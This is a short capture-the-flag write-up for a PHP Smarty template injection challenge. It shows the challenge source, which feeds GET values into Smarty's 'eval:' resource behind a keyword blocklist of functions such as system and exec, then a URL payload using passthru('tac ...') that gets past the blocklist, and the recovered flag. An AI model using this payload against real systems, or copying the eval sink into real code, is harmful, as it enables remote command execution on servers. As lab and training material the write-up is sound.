 114.67.175.224:16068/?a={passthru('tac /_9764')}
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
a flag{c11758cb6f1ba0ceeefd0a5c775f4370}